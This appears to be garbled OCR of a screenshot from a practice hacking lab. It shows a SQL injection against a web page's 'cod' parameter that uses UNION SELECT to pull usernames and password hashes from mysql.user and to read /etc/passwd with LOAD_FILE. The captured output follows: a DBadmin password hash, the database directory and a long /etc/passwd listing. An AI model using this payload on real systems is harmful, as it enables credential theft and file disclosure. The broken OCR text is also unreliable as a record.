 10.10.10.143/room.php?cod=7 UNION SELECT ALL 1,(SELECT group_concat(user,":",password,"\r\n") FROM mysql.user),user(),LOAD_FILE('/etc/passwd') ,@@datadir,
berChef Reverse Shell Generator Hacking/OSCP cheatsh... NSF https://www.netsecfoc... My Clients Control Pan...
/var/lib/mysql/
DBadmin:*2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
$
DBadmin@localhost
/ per night
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-
bus-proxy:x:103:105:systemd Bus Proxy,,,:/run
/systemd:/bin/false _apt:x:104:65534::/nonexistent: